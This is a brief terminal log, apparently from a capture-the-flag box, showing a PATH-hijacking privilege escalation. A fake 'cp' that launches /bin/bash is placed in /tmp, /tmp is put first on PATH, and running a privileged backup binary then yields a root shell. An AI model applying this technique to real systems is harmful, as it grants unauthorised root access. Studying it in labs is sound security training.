 archangel@ubuntu:~/secret$ ./backup
cp: cannot stat '/home/user/archangel/myfiles/*': No such file or directory
archangel@ubuntu:~/secret$ echo '/bin/bash' > /tmp/cp
archangel@ubuntu:~/secret$ chmod 777 /tmp/cp
archangel@ubuntu:~/secret$ echo $PATH
/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
archangel@ubuntu:~/secret$ export PATH=/tmp:$PATH
archangel@ubuntu:~/secret$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
archangel@ubuntu:~/secret$ ./backup
root@ubuntu:~/secret# id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
root@ubuntu:~/secret#